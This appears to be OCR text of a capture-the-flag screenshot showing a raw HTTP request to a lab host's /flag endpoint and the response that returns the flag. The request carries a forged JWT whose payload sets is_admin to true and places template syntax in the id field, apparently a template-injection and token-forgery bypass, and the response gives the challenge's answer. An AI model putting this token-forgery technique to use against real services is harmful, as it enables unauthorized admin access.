 1 GET /flag HTTP/1.1
2 Host: 01c4e4c8-9b3a-4967-9ea2-156e85b2059d.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfY
WRtaW4iOnRydWV9.3OXFk-f_S2XqPdzHnl0esmJQXuTSXuA1IbpaGOMyvWo
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Nov 2022 10:57:38 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 84
6 Connection: close
7
8 {"status":true,"msg":"Hi {{.}}, flag is
flag{b72696e6-603a-4e06-9e3d-d80aa0787dfe}"}